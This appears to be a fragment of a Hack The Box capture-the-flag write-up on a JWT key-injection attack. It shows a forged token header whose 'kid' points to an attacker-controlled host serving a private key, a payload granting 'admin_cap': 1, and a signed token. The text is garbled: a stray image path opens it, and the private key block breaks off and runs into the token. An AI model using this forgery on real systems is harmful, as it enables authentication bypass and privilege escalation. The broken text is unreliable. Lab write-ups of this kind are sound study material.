 {
"typ": "JWT",
"alg": "RS256",
"kid": "http://10.10.14.135:7070/priv.key"
}
Valid header
Payload
Data
{
"username": "test001",
"email": "test@htb.com",
"admin_cap": 1
}
Valid payload
Sign JWT
Private Key Format
PEM
Sign JWT: Private Key
-----BEGIN PRIVATE KEY-----
MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQDgMPqBqEykiS5G
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Imh0dHA6Ly8xMC4xMC4xNC4xMzU6
NzA3MC9wcml2LmtleSJ9.eyJ1c2VybmFtZSI6InRlc3QwMDEiLCJlbWFpbCI6InRlc3RAaHR
iLmNvbSIsImFkbWluX2NhcCI6MX0.CsAs04vUIBiLRFg5TiOjBmMKUJ8MXdL8TdzC1iULKbx
RHcV5LUpPD0ulVK1sdS-Qt0961jSzT0kvnJJ8NScyzcI8KyiP6KWgDg0aZNIJ-
wI7WSG6tZ_O0HQmATquYKurpTR0ubj7W_Jx2gs3cdPKXFbKVZyBEWBP0YMHX2gfCIFdSz1F9
nd1NZtl6NMDdNLEMGrAnYgLgo4MpNI_yx2-
fyznw8xSvUfEl89G6puLFRHYqj75QEFrUQG8SD7jOl-
jZUNYuRxa4S3tsORVl2aZXGATPX1VlueqOSveH-
EJHDhJtytlmT_bciaD75VRiuXvjDxwQvegVS-bBsvpJrpL1Q